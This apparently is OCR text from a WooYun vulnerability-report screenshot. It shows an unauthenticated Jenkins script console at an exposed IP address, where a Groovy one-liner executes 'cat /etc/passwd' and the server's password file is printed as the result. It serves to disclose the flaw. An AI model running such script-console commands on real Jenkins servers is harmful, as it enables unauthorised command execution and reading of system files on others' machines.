 223.252.223.246:8080/jenkins/script
Jenkins
Anonymous View
Credentials
Claim Report
Sounds
构建队列 (3)
NOTICE
NOTICE_WM
NOTICE_Platform
构建执行状态
master
1 空闲
2 http-api-dev #30
3 空闲
4 ap-customer-server #1217
5 ap-message-server #981
UI_ios (未在线)
fail_notice (未在线)
fail_notice_XJB (未在线)
fail_notice_YYPT (未在线)
1 print "cat /etc/passwd".execute().texta
Result
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www.wooyun.org